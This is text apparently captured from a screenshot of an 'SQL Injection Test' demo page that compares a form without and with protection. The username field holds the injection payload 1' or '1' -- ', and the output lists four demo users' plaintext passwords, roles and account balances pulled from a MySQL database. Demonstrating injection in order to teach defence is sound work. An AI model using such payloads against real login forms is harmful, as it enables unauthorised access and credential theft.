 SQL Injection Test
Without Protection With Protection
User Name: 1' or '1' -- '
User Pass:
Submit
Response from MySQL DB:
User Name: xie User Pass: darren1 Type: Manager Account Balance: 10000
User Name: zaw User Pass: thant1 Type: Engineer Account Balance: 20000
User Name: smith User Pass: david1 Type: Security Account Balance: 30000
User Name: bush User Pass: joe1 Type: Developer Account Balance: 40000